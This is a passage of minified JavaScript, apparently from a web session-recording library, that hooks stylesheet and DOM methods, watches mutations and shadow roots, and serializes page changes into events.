e.forEach(m=>m(this,h,f,"subproperty")),u}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function xg(s,n,t){let e=Lg(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Lg(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,kg(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function Ug(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Ms(i),f=>f(c))}catch(f){tt.critical(f)}let h=r.apply(this,c);return Ds(()=>{let f={result:h,context:this,args:c};csArray.prototype.forEach.call(l,u=>u(f))},[Se.MonkeyPatch,`${csString(n)}`]),h};jg(o,r),s[n]=o}return i}function ae({target:s,methodName:n,hook:t,hookPrepareArgs:e=Dg,options:i}){let r=Ug(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Pg()}:{};return f=>t({...f,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function Vg(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);if(!i)return e;if(!i.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[t]=e;let r=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var o;let c=this[n],l=arguments;return Ds(()=>{e.forEach(h=>h(this,l[0],c,"property"))},[Se.MonkeyPatch,r]),(o=i.set)===null||o===void 0?void 0:o.apply(this,l)}}),e}function In(s,n,t){let e=Vg(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function jg(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var Ln=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Ms(this.set)}get count(){return this.set.size}}return s})(),Hg=(()=>{class s extends Ln{constructor(t="high"){super(),this.Nv=t}add(t){this.set.add(t),this.set.size===1&&Jt(()=>{this.set.clear()},this.Nv)}}return s})();function Un(s,n=!1){let t=new Ln;return{push(e){t.count===0&&(n?Jt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Oe=csSymbol(),Ro=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,f,u,m,y,v,P;this.A=t,this.Il=null,this.Pl=null,this.Ol=null,this.Nl=null,this.Ml=null,this.Mv=Un(N=>this.processUpdateRulesInATick(N)),this.Dl=null,this.kl=null,this.xl=null,this.A=N=>Jt(()=>t(N)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Il=ae({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:N,args:S})=>{this.processInsertRule(N,S)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Pl=ae({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:N,args:S})=>{this.processDeleteRule(N,S)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Ol=ae({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:N})=>this.processUpdateRule(N)})),typeof((f=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||f===void 0?void 0:f.deleteRule)=="function"&&(this.Nl=ae({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:N})=>this.processUpdateRule(N)})),!((u=window.StyleSheet)===null||u===void 0)&&u.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Ml=In(window.StyleSheet.prototype,"disabled",(N,S,_)=>{S!==_&&this.Dv(N,S)})),typeof((y=(m=window.CSSStyleDeclaration)===null||m===void 0?void 0:m.prototype)===null||y===void 0?void 0:y.setProperty)=="function"&&(this.Dl=ae({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:N})=>{let S=N.parentRule;S instanceof CSSStyleRule&&this.processUpdateRule(S)}})),typeof((P=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||P===void 0?void 0:P.removeProperty)=="function"&&(this.kl=ae({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:N})=>{let S=N.parentRule;S instanceof CSSStyleRule&&this.processUpdateRule(S)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.xl=xg(window.CSSStyleRule.prototype,"style",N=>{this.processUpdateRule(N)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Il)===null||t===void 0||t.activate(),(e=this.Pl)===null||e===void 0||e.activate(),(i=this.Ol)===null||i===void 0||i.activate(),(r=this.Nl)===null||r===void 0||r.activate(),(o=this.Ml)===null||o===void 0||o.activate(),(c=this.Dl)===null||c===void 0||c.activate(),(l=this.kl)===null||l===void 0||l.activate(),(h=this.xl)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Il)===null||t===void 0||t.deactivate(),(e=this.Pl)===null||e===void 0||e.deactivate(),(i=this.Ol)===null||i===void 0||i.deactivate(),(r=this.Nl)===null||r===void 0||r.deactivate(),(o=this.Ml)===null||o===void 0||o.deactivate(),(c=this.Dl)===null||c===void 0||c.deactivate(),(l=this.kl)===null||l===void 0||l.deactivate(),(h=this.xl)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Oe]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Mv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(ti(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Oe]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Dv(t,e){if(t[Oe]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return dt([k()],s.prototype,"observe",null),dt([k()],s.prototype,"disconnect",null),dt([k()],s.prototype,"processInsertRule",null),dt([k()],s.prototype,"processUpdateRule",null),dt([k()],s.prototype,"processUpdateRulesInATick",null),dt([k()],s.prototype,"processDeleteRule",null),s})(),ci=(()=>{var s;class n{static kv(e){this.Qs.forEach(i=>{e(i,"initial")})}static br(e){if(this.L||(this.L=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.xv),K(r.removedNodes,this.Lv)})),csArray.prototype.push.call(this.Ce,e),!this.Y){this.Y=!0,this.L.observe(document,this.Tr);for(let i of ws.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Qs.add(r),this.L.observe(r,this.Tr)}this.Ll||(this.Ll=ae({target:Element.prototype,methodName:"attachShadow",hook:i=>this.bn(i.result)&&this.Uf(i.result)})),this.Ll.activate()}this.kv(e)}static bn(e){return e.isConnected&&e.ownerDocument===document}static Ar(e){var i,r;this.Ce=csArray.prototype.filter.call(this.Ce,o=>o!==e),this.Ce.length===0&&(this.Ce=[],this.Y=!1,(i=this.L)===null||i===void 0||i.disconnect(),(r=this.Ll)===null||r===void 0||r.deactivate(),this.Qs.clear())}constructor(e){this.A=e,this.A=Ts("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Ms(s.Qs)}takeRecords(){var e,i;return(i=(e=s.L)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){ws.isSupported()&&s.br(this.A)}disconnect(){ws.isSupported()&&s.Ar(this.A)}}return s=n,n.Ce=[],n.Qs=new Set,n.Y=!1,n.Tr={childList:!0,subtree:!0},n.Uf=t=>{s.Qs.has(t)||(s.L.observe(t,s.Tr),s.Qs.add(t),K(s.Ce,e=>e(t,"added")))},n.xv=t=>{ie(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Uf)},n.Lv=t=>{t.isConnected||ie(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Qs.has(e)&&(s.Qs.delete(e),K(s.Ce,i=>i(e,"removed")))})},dt([k()],n.prototype,"observe",null),dt([k()],n.prototype,"disconnect",null),n})(),Bg=(()=>{class s{constructor(t){this.Uv=1,this.ga=new Set,this.Ul=null,this.Vl=null,this.jl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.jv=e=>{let i=e.sheet;if(this.ga.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Oe],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Oe],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Oe],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Oe],disabled:e.disabled};this.A(r)}}},this.A=e=>Jt(async()=>{await Pc(2),t(e)}),this.ge=new ci(this.jl),"adoptedStyleSheets"in Document.prototype&&(this.Ul=In(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.Vl=In(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Vf=new Ro(this.jv)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.Ul)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),this.Vf.observe()}disconnect(){var t,e;this.ga.clear(),this.ge.disconnect(),(t=this.Ul)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),this.Vf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Hv(e);let i=rs(e,o=>o[Oe]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}Hv(t){K(t,e=>{if(this.ga.has(e))return;let i=this.Uv++;e[Oe]=i,this.ga.add(e);let r=this.Bv(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}Bv(t){let e=[];try{e=rs(t.cssRules,i=>i.cssText)}catch{}return e}}return dt([k()],s.prototype,"observe",null),dt([k()],s.prototype,"disconnect",null),dt([k()],s.prototype,"setStyleSheets",null),s})(),Fg=ks(qg,"optimizeMutations"),$g=csSymbol.for("ignoreNextSerialization");function zg(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,f=new Set;return{isMovedNode(u){return s.has(u)},markAsMovedNode(u){f.delete(u),s.add(u)},isDetachedMove(u){return!!ot.findAncestor(u,m=>f.has(m),!0)},isAddedNode(u){let m=ot.findAncestor(u,y=>n.has(y)||l.has(y)||s.has(y),!0);return!!m&&!s.has(m)},isMovedNodeIntoAddedNode(u){return s.has(u)&&!!ot.findAncestor(u,m=>n.has(m)||l.has(m),!0)},markAsAddedNode(u){f.delete(u),l.delete(u),n.add(u)},markAsPendingInsert(u){l.add(u)},isPendingInsert(u){return l.has(u)},isRemovedNode(u){return!!ot.findAncestor(u,m=>t.has(m),!0)},markAsRemovedNode(u){t.add(u)},isUselessNode(u){return e.has(u)},markAsUselessNode(u){e.add(u)},getPlaceholder(u,m){let y=m==="previous"?r:i;return u&&y.has(u)?y.get(u)||null:u},getSiblings(u){let m=u.addedNodes.length,y=this.getPlaceholder(u.previousSibling,"previous"),v=this.getPlaceholder(u.nextSibling,"next");if(m){let P=y,N=v,S=u.previousSibling!==y,_=u.nextSibling!==v;for(let I=0;I<m;I++){let O=u.addedNodes[I],T=u.addedNodes[m-I-1];this.isLatestNodeMutation(O,u)?(r.delete(O),u.previousSibling&&S&&(i.set(u.previousSibling,O),S=!1),P=O):r.set(O,P),this.isLatestNodeMutation(T,u)?(i.delete(T),u.nextSibling&&_&&(r.set(u.nextSibling,T),_=!1),N=T):i.set(T,N)}}else u.previousSibling&&u.previousSibling!==y&&i.set(u.previousSibling,v),u.nextSibling&&u.nextSibling!==v&&r.set(u.nextSibling,y);return{previousSibling:y,nextSibling:v}},setAttributeMutation(u,m){let y=o.get(u)||new Set;y.add(m),o.set(u,y)},isAttributeMutated(u,m){var y;return!!(!((y=o.get(u))===null||y===void 0)&&y.has(m))},setLatestNodeMutation(u,m){h.set(u,m)},isLatestNodeMutation(u,m){return h.get(u)===m},markAsFutureAddedNode(u){h.has(u)||f.add(u)},isTextMutated(u){return c.has(u)},setTextMutated(u){return c.add(u)}}}function Gg(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function qg(s){let n=zg(),t=[];for(let e of s)e.type==="childList"&&Gg(e,n);for(let e of s)switch(e.type){case"attributes":Yg(e,n,t);break;case"characterData":Wg(e,n,t);break;case"childList":Jg(e,n,t);break}return t}function Wg(s,n,t=[]){let e=s.target;return ot.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!Kg(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function Yg(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return ot.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var Xg=30;function Kg(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=R.now(),r=s[e];return r&&i<r?!0:(s[e]=i+Xg,!1)}function Jg(s,n,t=[]){let e=ot.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,f=()=>{if(h){let{childListType:y,movedNodes:v,...P}=h;csArray.prototype.push.call(t,y==="added"?P:{...P,movedNodes:v}),h=null}},u=y=>y===(h==null?void 0:h.childListType)?h:(f(),{childListType:y,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let y=0;y<s.addedNodes.length;y++){let v=s.addedNodes[y];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=u("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=u("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):ot.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}f()}let m=uo(s.removedNodes,y=>{if(ot.isConnected(y)){if(!i&&!n.isPendingInsert(y)){if(n.isDetachedMove(y))return!0;n.markAsMovedNode(y),n.isMovedNodeIntoAddedNode(y)&&(y[$g]=!0)}return!1}return n.isUselessNode(y)?!1:(n.markAsRemovedNode(y),!0)});return m.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:m,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Ua={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},xe=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Hl(e){if(s.shadowRootFilters.length>0&&Di(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Ua)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Jt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Ua)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(ws.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Hl(document),this.shadowRootObserver=new ci(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Hl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.jf=i;let r=Un(o=>e(o,this),!0);this.A=Ts("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?Hu(i,r):i!=null?i:r}observe(){s.observe(this.A,this.jf)}disconnect(){s.disconnect(this.A,this.jf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{Gt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Hl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,dt([k()],n.prototype,"observe",null),dt([k()],n.prototype,"disconnect",null),n})(),Qg=(()=>{class s{constructor(t){this.A=t,this.Bl=!1,this.Fv=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Jt(()=>t(e)),this.Hf=new Ro(e=>Jt(async()=>{await Pc(),this.Fv(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Bf=new Bg(t))}observe(){var t;this.Bl=!1,this.L=new xe(e=>this.$v(e),(e,i)=>{i==="added"&&this.zv(e)}),this.L.observe(),this.Hf.observe(),(t=this.Bf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.L)===null||t===void 0||t.disconnect(),this.Hf.disconnect(),(e=this.Bf)===null||e===void 0||e.disconnect(),this.Bl=!0}$v(t){if(this.Bl)return;let e=Fg(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:ot.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ti(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:rs(t.removedNodes,c=>c)};this.A(o)}}zv(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return dt([k()],s.prototype,"processAttributeChanged",null),dt([k()],s.prototype,"processCharacterDataChanged",null),dt([k()],s.prototype,"processChildListChanged",null),s})(),Zg=(()=>{class s extends xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),tm=(()=>{class s extends xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),em=(()=>{class s extends xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),sm=(()=>{class s extends xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),im=(()=>{class s extends xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),nm=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&po(t)&&(i[r].value=ml(t))}return i}}return s})(),Va={workTime:40,async:!0,initialDOM:!0};var Ci=csSymbol("InitialDom"),ja=csSymbol.for("ignoreNextSerialization");function vl(s){return s[ja]?(delete s[ja],!0):!1}function rm(s=Va){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Va.workTime);let r=Ts("serialize:callback",m=>e(m)),o=new Hi,c=(m,y)=>{m.hasChildNodes()&&o.push({node:m,serializedNode:y});let v=m instanceof Element&&csElementshadowRoot.apply(m);if(v){let P=y.shadowRoot=Ii(v);s.async&&s.initialDOM&&it.setProperty(v,Ci,!0),c(v,P)}},l,h=!0,f=8,u=Ts("work",()=>{var m;if(h)l=Ii(t),s.async&&s.initialDOM&&it.setProperty(t,Ci,!0),c(t,l),h=!1;else if(o.isEmpty)return;let y=cm(100);for(;!o.isEmpty;){if(s.async&&y.elapsed()>=s.workTime){--f<=0&&csSetTimeout(u);return}let{node:v,serializedNode:P}=o.pop(),N=(m=P.children)!==null&&m!==void 0?m:[];if(Dn(v))continue;let S=0;for(let _=csNodefirstChild.apply(v);_;_=csNodenextSibling.apply(_)){if(vl(_))continue;let I=Ii(_);s.async&&s.initialDOM&&it.setProperty(_,Ci,!0),N[S++]=I,c(_,I)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,u();else for(let m=0;m<f;m++)csSetTimeout(u,1)}}function om(s){let n=Ii(s),t=n;if(Dn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))vl(r)||(t.children[e++]=zr(r));let i=s.shadowRoot;return i&&(t.shadowRoot=zr(i)),n}var zr=ks(om,"serializeSync");function Ii(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new Ne(s),n.attributes=lm(s);break;case 3:t=new El(s);break;case 4:t=new Zg(s);break;case 8:t=new tm(s);break;case 10:t=new em(s);break;case 9:t=new sm(s);break;case 11:t=new im(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function am(){Ci=csSymbol("InitialDom")}function cm(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=R.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=R.elapsed()),t-this.started}}}function lm(s){return Dn(s)?[]:nm.create(s)}var Vn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Fl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Fl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.Zs=t,this.Fl=!0,this.A&&this.A(this.Zs)}complete(t){this.Fl&&t(this.Zs),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),_e=(()=>{class s{constructor(){this.Ct=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:R.now(),t.timestamp==null&&(t.timestamp=R.now()),csArray.prototype.forEach.call(this.Ct,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ct=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ct,t),()=>{let e=csArray.prototype.indexOf.call(this.Ct,t);csArray.prototype.splice.call(this.Ct,e,1)}}}return s})(),hm=rm(),um=(()=>{class s extends _e{constructor(){super(...arguments),this.ma=!1}onStart(){this.ma=!0,this.A=Ig(this.Gv,this),this.z=new Qg(this.A),this.z.observe();let t=Gt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ma=!1,am(),t()};this.produceEvent(new Vn(i=>hm(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ma=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Wt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=q(e.target),i.targetProps=it.getProperties(e.target)),[e,i]}Gv(t){if(!this.qv(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Wt(t.type,t);i.attribute=e.attribute,i.isSvg=ai(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=_i(e.target),i.linkRel=xc(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?_i(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Wt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?_i(e.target.parentElement):null,i.parentProps=e.target.parentElement?it.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Wt(t.type,t);i.targetLocalName=lt(e.target)?_i(e.target):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.previousSibling=e.previousSibling?q(e.previousSibling):null,Gt.mutations.serializedMutations.measure(()=>{i.nodes=rs(e.nodes,zr)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Wt(t.type,t);i.previousSibling=e.previousSibling?q(e.previousSibling):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.nodesIds=rs(e.nodes,q),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Wt(t.type,t);i.nodesIds=rs(e.nodes,q),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Wt(t.type,t);i.shadowRoot=Ii(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Wt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Wt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Wt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Wt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Wt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Wt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Wt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Wt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Wt(t.type,t);i